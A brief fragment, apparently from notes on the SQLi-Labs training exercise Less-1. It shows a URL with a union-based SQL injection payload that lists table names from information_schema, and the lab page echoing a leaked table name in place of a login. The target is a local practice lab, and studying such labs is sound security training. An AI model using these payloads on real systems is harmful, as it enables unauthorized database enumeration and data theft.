 localhost/sqli/Less-1/?id=-1' union select 1,table_name,3 from information_schema.tables--+
Welcome Dhakkan
Your Login name:blog
Your Password:3
SQLI DUMB SERIES-1